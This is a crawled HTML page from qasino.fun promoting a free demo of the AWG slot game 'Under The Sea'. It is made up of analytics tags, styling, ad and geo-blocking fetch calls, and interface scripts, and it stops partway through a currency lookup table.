

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://qasino.fun/aiwin-gaming/under-the-sea/
body_size: 27152
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-44BDNBLV7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-44BDNBLV7R');
</script>
<script type="text/javascript">
	window.pgs={"page":""};
	function ygoals(id) {
		ym(93395123,'reachGoal',id)
	}
	function fbw(val) {
		window.yaParams = window.yaParams || {}
	    window.yaParams[val]="ok";console.log(yaParams)
	    ym(93395123, 'params', window.yaParams||{});
	}
	window.localized={}
	function  setLocalized(k,v) {
		window.localized[k]=v
	}
	function getLocalized(k)  {
		return window.localized[k] || k
	}
	setLocalized("locDontShowAgain",`Don't show this message again.`)
</script><script type="text/javascript" src="/bereachable.js" async></script><link rel='preconnect' href='https://eubl.aiwingaming.com:8181/'><link rel="preload" as="script" href="/njs/fun?id=8979">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/fav/favicon-16x16.png">
	<link rel="manifest" href="/manifest.asp?name=Under The Sea&url=/aiwin-gaming/under-the-sea/&img=https://static.qasino.fun/images/games/8979.jpg">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#171825">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Dive into a Free Demo of Under The Sea Slots by AWG - qasino.fun</title>
	<meta name="description" content="Experience the wonders of the deep blue sea with AWG's Under The Sea slot machine, now available for free with demo play!">
	<meta property="og:title" content="Dive into a Free Demo of Under The Sea Slots by AWG" />
	<meta property="og:url" content="https://qasino.fun/aiwin-gaming/under-the-sea/" />
	<meta property="og:description" content="Experience the wonders of the deep blue sea with AWG's Under The Sea slot machine, now available for free with demo play!" />
	<meta property="og:image" content="https://static.qasino.fun/images/games/8979.jpg" />
	<link rel="canonical" href="https://qasino.fun/aiwin-gaming/under-the-sea/" />
	<link rel="alternate" hreflang="x-default" href="https://qasino.fun/aiwin-gaming/under-the-sea/" />
	<link rel="alternate" hreflang="en" href="https://qasino.fun/aiwin-gaming/under-the-sea/" />
	<link rel="alternate" hreflang="ru" href="https://qazino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="pt-br" href="https://pt-br.qasino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="it" href="https://it.qasino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="es" href="https://es.qasino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="de" href="https://de.qasino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="fr" href="https://fr.qasino.fun/aiwin-gaming/under-the-sea/" /><link rel="alternate" hreflang="ru-ru" href="https://qazino.fun/aiwin-gaming/under-the-sea/" />
	<link rel="modulepreload" href="/js/lib.js?v02">
	<link rel="preconnect" href="https://static.qasino.fun">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<script type="text/javascript">
		var rndI=Math.floor(Math.random() * (5000000 - 1000000 + 1)) + 1000000
		fetch('https://ads.livescores.pro/c.asp?noc='+rndI, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'GET',
	  	}).then((response) => response.json())
		.then((result) => {
			runner("qasino","blockedCountries",result)
		}).catch(err => console.log("cErr ",err))
		window.mydomain="qasino.fun"
	</script>
	<!--<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>-->
	<!--<link href="https://fonts.googleapis.com/css2?family=Kanit:wght@900&display=swap" rel="stylesheet">-->
	<style type="text/css">
		.hidden {display: none;}
		:root {
			--maxw:1024px;
		}
		*, *:before, *:after {
		    box-sizing: border-box;
		}
		body {margin: 0px;font-family: arial,tahoma,sans-serif;background: #0f1221;color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23404' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23505'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}
		body.nof {overflow: hidden;height: 100%;}
		header {width: 100%;max-width: var(--maxw);margin: 0px auto;background: #0f1221;border-bottom: 1px solid #494c62;display: flex;align-items: center;height: 55px;position: -webkit-sticky;position: sticky;top:0px;z-index: 1}
		#main {width: 100%;max-width: var(--maxw);margin: 10px auto;min-height: calc(100vh - 270px)}
		#featuredvid  {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;flex-wrap: wrap;}
		#featuredvid a.yt {    display: flex;flex: 1;
    background: #9e0000;
    border-radius: 4px;
    margin: 6px;justify-content: center;text-align: center;padding: 8px;
    align-items: center;color: white;text-decoration: none;font-size: 12.5px;}
    #featuredvid a.yt > svg {margin: 6px}
		#featuredvid a.fv  img {border-radius: 10px;}
		#featuredvid a.fv {    display: flex;flex: 1 1 470px;
    background: rgb(30 36 52);
    border-radius: 4px;
    margin: 6px;
    align-items: flex-start;color: white;text-decoration: none;font-size: 12.5px;}
    	#featuredvid a.fv > span {margin: 4px;}
		#logo {font-family: sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 19px;height: 100%;align-items: center;width: 140px;padding: 0px 6px}
		#logo > svg {margin: 0px 4px}
		#theatre {--tch:52px;height: calc(720/1280*1024px + var(--tch)) !important;position: relative;}
		#theatre #infobar {position: absolute;top:0px;left: 0px;width: 100%;height: 20px;font-size: 11px;background: #000;background: rgb(0 0 0 / 70%);display: flex;align-items: center;padding: 0px 4px;z-index: 1;justify-content: space-between;}
		#theatre #infobar:empty {display: none;}
		#theatre #offerbar {position: absolute;top:0px;left: 0px;width: 100%;height: 100%;background: #000;z-index: 1;display: flex;justify-content: center;flex-wrap: wrap;}
		#offerbarCont {width: 200px;text-align: center;}
		#offerbarCont > .Obut {display: block;margin: 15px 0px;text-align: center;}
		#offerbarCont > .Obut.forReal a {width: 100%;}
		#offerbarCont > .Obut.forReal a span {flex: 1;justify-content: center;}
		#offerbarCont > .Obut.forFun {width: calc(100% - 8px);border: solid 1px #32d1eb;line-height: 30px;font-size: 13px;border-radius: 4px;margin: 15px 4px;cursor: pointer;color: #fff;text-decoration: none;}
		#offerbarCont > .Obut.forFun:hover {border-color: #33a1e9;color: #33a1e9;}
		.fend {align-self: flex-end;}
		#offerbarCont img.Ogame {max-width: 100%;max-height: 100px;}
		#offerbarCont #Oname {display: block;text-align: center;}
		#offerBanner {margin: 30px 0px;align-self: flex-start;width: 100%;text-align: center;}
		#theatreControl {height: var(--tch);display: flex;justify-content: space-between;width: 100%;background: #323448}
		#playIt {height: calc(720/1280*1024px) !important;width: 100%;max-width: 100%;max-height: calc(100vh - var(--tch))}
		#theatre #mobileMenu {width: 0px;overflow: hidden;height: 0px;display: block;}
		#theatre #mobileMenuOff {display: none;}
		#theatreControlButs > a.mobileHamburger {display: none;}
		.justMobile {display: none !important;}
		@media only screen and (max-width: 720px), (max-height:600px) and (orientation: landscape) {
			.justMobile {display: inherit !important;}
			.justMobile.fastSearch {width: unset !important;color: #fff;padding: 0px 5px;text-decoration: none;font-size: 12.5px}
			.justMobile.fastSearch > svg {margin-right: 4px;}
			#mobileMenuProvider {
			    color: #c2fd00;
			    padding: 0px 20px;
			    font-size: 12px;
			    flex: 1 1;
			    align-items: center;
			    align-self: stretch;
			    display: inline-flex;
			    align-content: center;
			    letter-spacing: 0.5px;
			}
			#playIt {height: calc(100% - var(--tch)  - var(--tch2)) !important;width: calc(100%);left: 0px;}
			#theatre {width: 100vw;height: 600px !important;background: #000;display: flex;flex-wrap: wrap;z-index: 10;--tch2:36px;}
			#theatre.mobilefscreen {position: fixed;height: 100% !important;top:0px;left: 0px;}
			#theatre.mobilefscreen #playIt  {position: absolute;top:var(--tch2);}
			#theatreControl {position: absolute;bottom: 0}
			#theatre #mobileMenu {width: 0px;overflow: hidden;transitionx: width 0.3s;}
			#theatre.menu #mobileMenu {position: absolute;
			    top: 0px;
			    left: 0;
			    width: 100%;
			    z-index: 2;
			    background: #323448;
			    height: var(--tch2) !important;
			    display: flex;
			    align-items: flex-end;
			}
			#theatre.menu #mobileMenu > div {
				display: inline-flex;
			    flex: 0 0 175px;
			    flex-wrap: wrap;justify-content: flex-end;
			}
			#mobileMenu > div > hr {display: flex;
			    flex: 1 1 100%;
			    margin: 10px 0px;
			    border-color: rgb(255 255 255 / 24%);
			}
			#theatre.menu #mobileMenuOffx {top: 0px;position: absolute;
			    left: 0;
			    width: 100vw;
			    z-index: 1;
			    background: rgba(0, 0, 5, 0.60);
			    height: calc(100% - var(--tch)) !important;
			    display: flex;}
			#theatre.menu #mobileMenu > div > a {    text-decoration: none;white-space: nowrap;
			    display: flex;
			    flex: 0 0 42px;
			    /* align-self: center; */
			    align-items: center;
			    color: #fff;
			    font-weight: bold;
			    font-size: 12.5px;
			    /* justify-content: space-between; */
			    padding: 0px 6px;
			    min-height: 42px;
			}
			#theatre.menu #mobileMenu > div > a > * {}
			#theatreControlButs > a:not(.tckeep) {display: none;}
			#theatreControlButs > a.mobileHamburger {display: inline-flex;color: #fff;}
			#theatre.menu #theatreControlButs > a.mobileHamburger {color: chartreuse;}
		}
		#theatre:fullscreen {width: 100vw;height: 100vh;}
		#theatre:fullscreen #playIt {height: 100vh !important;}
		#providers,#tagsNav,#mainNav,#footerLinks {width: 100%;max-width: var(--maxw);margin: 0px auto;white-space: nowrap;overflow: auto;background: #1a1f2f;border-bottom: 1px solid #494c62;display: flex;}
		#providers > a,#tagsNav > a,#mainNav > a,#footerLinks > a {display: inline-flex;align-items: center;min-height: 48px;color: #cdd4e7;text-decoration: none;font-weight: 500;padding: 0px 6px;font-size: 12px;}
		#providers > a:hover,#tagsNav > a:hover,#mainNav > a:hover,#footerLinks > a:hover {color: #fff;text-decoration: underline;}
		#providers > a > img {height: 100%}
		#providers > a.selected,#tagsNav > a.selected,#mainNav > a.selected,#footerLinks > a.selected {color: #c2fd00;}
		#tagsNav > a {font-size: 11px}
		#mainNav > a {font-size: 11px;justify-content: center;flex-wrap: wrap;padding: 4px 8px;}
		#footerLinks > a {font-size: 11px;text-transform: none;}
		#mainNav > a > svg {margin-right: 4px;flex: 1 1 100%;margin: 4px 0px;}
		.listRow {display: flex;flex-wrap: wrap;}
		.listCol {flex:1 1 153px;display: flex;flex-wrap: wrap;height: fit-content;align-items: flex-start;}
		#listParent {display: flex;}
		#list,.list {flex:100%;flex-wrap: wrap;display: flex;}
		.slot {display: inline-flex;align-items: flex-start;color: white;flex: 1 1 152px;text-decoration: none;margin: 4px 4px;backgroundx: #3f4257;border-radius: 6px;overflow: hidden;max-width: 479px;cursor: pointer;width: -webkit-fill-available;/**min-height: 115px**/}
		.slot-cont {width: 100%;}
		.slot-image {width: 100%;filter: brightness(70%);overflow: hidden;}
		[target="_qasinofundemo"]:hover .slot-image > img {transform: scale(1.1);transition: transform 3.7s;z-index: 0;}
		.slot:hover .slot-image {filter: brightness(100%);}
		.gridAd .slot-image {filter: brightness(90%);}
		.slot-image-r {width: 100%;/**min-height: 63.33px**/;height: auto;border-radius: 4px}
		.slot-title {font-size: 12px;margin: 4px 0px;padding: 0px 4px;font-weight: bold;}
		.slot:hover .slot-title {color:#f7cc30;}
		.closeIco {color: #c54338;cursor: pointer;} .closeIco2 {color: chocolate;cursor: pointer;}
		.sv2 {position: relative;}
		.sv2 .slot-title {margin: 0px;padding: 5px;position: absolute;bottom: 0px;background: rgba(0,0,0,0.7);width: 100%}
		@media only screen and (min-width: 1000px) {
			.slot {flex:1 1 180px;}
		}
		#welcome {background: #252739;border-bottom: 1px solid #494c62;}
		#welcome > span {padding: 6px;color:#55bdff;font-size: 11px;display: block;width: 100%;max-width: var(--maxw);margin: 0px auto}
		#footer {padding: 10px 0px;color:#ccc;font-size: 11px;background: #1e2434}
		#footer.scrollSpacer {margin-top:1000px;}
		#modal {position: fixed;top:0px;left: 0px;background: rgba(0,0,0,0.8);width: 100%;height: 100%;overflow: auto;display: none;z-index: 20}
		#modal.show {display: block;}
		#modal-content {margin: 20vh auto 0px auto;
    width: 100%;
    max-width: 900px;color: #fff}
    	#search-contPH {flex: 1;text-align:right;display: inline-flex;justify-content: flex-end;margin-left: auto;max-width: calc(50% - 12px)}
    	#searchSpan {margin-left: 14px;margin-right: 10px;}
    	#searchInputPlaceholder {flex:1;max-width: 200px;width:100%;background: #1c1f2f;border:none;line-height: 24px;padding: 0px 4px;outline: 0;color:#fff;font-size: 16px;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;border: 1px solid #114e7e;border-radius: 4px;}
		#searchInputPlaceholder::placeholder {font-size: 12px;text-align: center;color:#e8e8e8;}
		ol[typeof="BreadcrumbList"] {padding:0px;margin:0px auto;width: 100%;max-width: var(--maxw);font-size: 11px;overflow: auto;white-space: nowrap;}
		ol[typeof="BreadcrumbList"] > li > a {}
		ol[typeof="BreadcrumbList"] > li:last-child > * {}
		ol[typeof="BreadcrumbList"] > li > * {line-height: 26px;padding:0px 6px;}
		ol[typeof="BreadcrumbList"] > li+li:before {content: "›";margin: 0px 3px;}
		ol[typeof="BreadcrumbList"] > li {display:inline-flex;align-items: center;min-height: 48px;}
		ol[typeof="BreadcrumbList"] > li a {color:var(--black);text-underline-offset:3px;}
		.gridRow {
			--colc:5;
			column-count: var(--colc);
    		column-gap: 0; column-widthx:auto;white-spacex: pre-wrap;white-space: pre-line;
		}
		.gridRow > .slot {min-width: 163px}
		@media only screen and (max-width: 1024px) {
			.gridRow > .slot {min-width: calc(100vw / var(--colc) - 9px);}
		}
		@media only screen and (max-width: 520px) {
			.gridRow {--colc:2;}
		}
		@media only screen and (max-width: 320px) {
			.gridRow {--colc:2;}
		}
		.gradient-border {
		  --border-width: 1px;
		  position: relative;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  color: white;
		  background: #1c1f2f;
		  border-radius: var(--border-width);
		}
		.gradient-border::after {
		  position: absolute;
		  content: "";
		  top: calc(-1 * var(--border-width));
		  left: calc(-1 * var(--border-width));
		  z-index: -1;
		  width: calc(100% + var(--border-width) * 2);
		  height: calc(100% + var(--border-width) * 2);
		  background: linear-gradient(60deg, #5f86f2, #a65ff2, #f25fd0, #f25f61, #f2cb5f, #abf25f, #5ff281, #5ff2f0);
		  background-size: 300% 300%;
		  background-position: 0 50%;
		  border-radius: calc(2 * var(--border-width));
		  animation: moveGradient 4s alternate infinite;
		}

		@keyframes moveGradient {
		  50% {
		    background-position: 100% 50%;
		  }
		}
		#download {margin-top: 30px;padding: 10px;font-size: 14px;line-height: 28px;}
		#downloadh,#whoplayedalso {color: #38a9ff;display: block;font-size: 16px;}
		#downloadBut {background: #c2fd00;color: #555;padding: 4px 10px;border-radius: 4px;cursor: pointer;}
		#downloadBut:hover {text-decoration: underline;}
		.articleAds:empty {display: none;}
		.gridAd {padding: 0px 4px;border: solid 1px #4db6b2;background: #008dff33;}
		.gridAd-subtitle {padding: 4px;font-size: 12px;}
		.gridAd .slot-title {color: #38a9ff}
		.articleVid {background: #820811;}
		.articleVid .slot-image {position: relative;padding: 4px}
		.articleVid .slot-duration {position: absolute;bottom: 8px;right: 4px;background: rgba(0,0,0, 0.70);color: #fff;display: inline-block;padding: 2px;font-size: 11px;}
		.articleVid svg {position: absolute;left: 6px;top: 12px;}
		#tlangsp {color: #fff;display: inline-flex;padding: 0px 4px;cursor: pointer;flex:0 0 42px;justify-content: center;}
		#summyArticle {font-size: 12.5px; padding: 10px; background: rgb(255 255 255 / 7%); border-radius: 6px; margin: 4px; line-height: 21px;}
		ins.adsbypro {position: relative;text-align: center;}
		ins.adsbypro:empty::before {content: "ADS"; position: absolute; top: 0; left: 0; color: gray; pointer-events: none; width: 100%; height: 100%; display: flex; justify-content: center; align-items: center; font-size: 13px; font-weight: bold; font-family: sans-serif;background: rgba(255, 255, 255, 0.28)}
		ins.adsbypro.proNoE {display: none;}
		@keyframes scaleEffect {
	      0% {
	        transform: scale(1);
	      }
	      50% {
	        transform: scale(1.1);
	      }
	      100% {
	        transform: scale(1);
	      }
	    }
	</style>
	<script type="text/javascript">
		async function imp(v) {
			if(window[v]==undefined) {
				await import("/js/lib.js?v02").then(e => {
					window[v]=e[v]
				})
			}
			return true
		}
		async function murl(d) {
			await imp('modal')
			modal.url(d)
		}
		async function runner(v,f,p) {
			await imp(v)
			return window[v][f](p)
		}
		async function searchModal(event,pid,pslug) {
			setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
			setLocalized("locNoRecent",`Your recently played games will be displayed here. It appears that you have not yet played any slot games. Please browse the site to start playing, or use the search function to find a specific game you are looking for.`);
			await imp("modal");
			event.preventDefault();
			modal.url({url:"/search.asp?pid="+pid,style:"margin-top:10px;max-width:480px;",cb:async function() {
				document.querySelector("#searchInput").focus();
				await imp("search");
				search.ia.lpwd(pslug)
			}})
		}
		var isMobile = false;
		var naviG=navigator
		if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
		    isMobile=naviG.userAgentData.mobile;console.log("userAgentData "+isMobile);
		    console.log(naviG.userAgentData)
		} else {
		    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) isMobile = true;})(naviG.userAgent||naviG.vendor||window.opera);
		}
		async function otherlangs() {
			await imp("modal");
			modal.url({url:"/alllangs.asp?path="+location.pathname,style:"margin-top:40px;max-width:480px;",cb:async function() {
				
			}})
		}
	</script>
</head>
<body>
	<div id="welcome"><span>Dive into a Free Demo of Under The Sea Slots by AWG</span></div>
	<header>
		<a id="logo" href="/" title="qasino.fun - Play Free Demo Slots Online">
			<img src="/img/logofull.svg" width="140" alt="qasino.fun logo">
		</a>
		<span id="search-contPH"><span id="searchSpan" class="gradient-border"><input type="text" id="searchInputPlaceholder" onclick="searchModal(event,'','')" autocomplete="false" placeholder="search"></span></span>
		<span id="tlangsp" onclick="otherlangs()">
			<svg class="" width=20 height=20><use xlink:href="#tlangs"></use></svg>
		</span>
	</header>
<div id="mainNav"><a href='/'><svg class="" width=20 height=20><use xlink:href="#homepage"></use></svg> Home</a> <a href='/big-wins/'><svg class="" width=20 height=20><use xlink:href="#video"></use></svg> Big Wins</a> <a href='/rtp/'><svg class="" width=20 height=20><use xlink:href="#perc"></use></svg> RTP Rates</a> <a href='/max-multipliers/'><svg class="" width=20 height=20><use xlink:href="#maxmul"></use></svg> Max Multipliers</a> </div>
<div id="providers"><a href='/providers/'>All Providers</a> <a href='/pragmatic-play/'>Pragmatic Play</a> <a href='/hacksaw-gaming/'>Hacksaw Gaming</a> <a href='/stake-exclusives/'>Stake Exclusives</a> <a href='/netent/'>NetEnt</a> <a href='/relax-gaming/'>Relax Gaming</a> <a href='/nolimit-city/'>Nolimit City</a> <a href='/push-gaming/'>Push Gaming</a> <a href='/playn-go/'>Play'n GO</a> <a href='/popiplay/'>Popiplay</a> </div>
<div id="tagsNav"><a href='/popular-slots/'>Popular Slots</a> <a href='/buy-feature/'>Buy Feature</a> <a href='/christmas-themed-slots/'>Christmas Themed</a> <a href='/irish-slots/'>Irish Themed</a> <a href='/megaways/'>Megaways</a> <a href='/table-games/'>Table Games</a> <a href='/plinko/'>Plinko</a> <a href='/classic-slots/'>Classic Slots</a> <a href='/book-themed-slots/'>Book Themed</a> <a href='/halloween-themed-slots/'>Halloween Slots</a> <a href='/virtual-sports/'>Virtual Sports</a> <a href='/loto/'>Loto</a> </div><ol vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/providers/"><span property="name">All Providers</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/aiwin-gaming/"><span property="name">AWG</span></a><meta property="position" content="3"></li><li property="itemListElement" typeof="ListItem"><span property="name">Under The Sea</span><meta property="position" content="4"></li></ol>
<div id="main"><script type="text/javascript">
	var goB=-1;var ignoreFirstLoad=true;var initHis="about:blank;"
	function countHis() {
		console.log("countHis "+ignoreFirstLoad )
		console.log("countHis ", document.querySelector("#playIt").src)
		if(ignoreFirstLoad) {
			ignoreFirstLoad=false;return
		}
		if(initHis!=document.querySelector("#playIt").src) {
			goB--;initHis=document.querySelector("#playIt").src
		}
	}
	const curs={"sr_RS":"RSD","de":"EUR","tr":"TRY","pt_BR":"BRL","fr_FR":"EUR","es_ES":"EUR","no":"NOK","se":"SEK","fi":"FIM","en_CA":"CAD","it":"EUR",
		"ac": "USD", "ad": "EUR", "ae": "AED", "af": "AFN", "ag": "XCD", "ai": "XCD", "al": "ALL", "am": "AMD", "ao": "AOA", "ar": "ARS", "as": "USD", "at": "EUR", "au": "AUD", "aw": "AWG", "ax": "EUR", "az": "AZN", "ba": "BAM", "bb": "BBD", "bd": "BDT", "be": "EUR", "bf": "XOF", "bg": "BGN", "bh": "BHD", "bi": "BIF", "bj": "XOF", "bl": "EUR", "bm": "BMD", "bn": "BND", "bo": "BOB", "bq": "USD", "br": "BRL", "bs": "BSD", "bt": "INR", "bv": "NOK", "bw": "BWP", "by": "BYR", "bz": "BZD", "ca": "CAD", "cc": "AUD", "cd": "CDF", "cf": "XAF", "cg": "XAF", "ch": "CHF", "ci": "XOF", "ck": "NZD", "cl": "CLP", "cm": "XAF", "cn": "CNY", "co": "COP", "cp": "EUR", "cr": "CRC", "cu": "CUP", "cv": "CVE", "cw": "ANG", "cx": "AUD", "cy": "EUR", "cz": "CZK", "de": "EUR", "dg": "USD", "dj": "DJF", "dk": "DKK", "dm": "XCD", "do": "DOP", "dz": "DZD", "ea": "EUR", "ec": "USD", "ee": "EUR", "eg": "EGP", "eh": "MAD", "er": "ERN", "es": "EUR", "et": "ETB", "eu": "EUR", "fi": "EUR", "fj": "FJD", "fk": "FKP", "fm": "USD", "fo": "DKK", "fr": "EUR", "fx": "EUR", "ga": "XAF", "gb": "GBP", "gd": "XCD", "ge": "GEL", "gf": "EUR", "gg": "GBP", "gh": "GHS", "gi": "GIP", "gl": "DKK", "gm": "GMD", "gn": "GNF", "gp": "EUR", "gq": "XAF", "gr": "EUR", "gs": "GBP", "gt": "GTQ", "gu": "USD", "gw": "XOF", "gy": "GYD", "hk": "HKD", 